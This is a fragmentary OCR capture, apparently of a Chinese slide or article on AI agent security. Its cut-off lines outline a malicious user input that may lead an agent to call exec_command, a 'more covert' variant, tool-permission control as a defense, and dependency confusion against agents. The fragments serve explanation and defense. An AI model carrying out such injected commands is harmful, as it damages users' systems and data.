
# 恶意输入示例

用户消息："帮我清
# Agent 可能执行
exec_command(c
# 或者更隐蔽的：

防御
：工具权限控
3️⃣ 依赖混淆 (Depend
原理
：如果Agen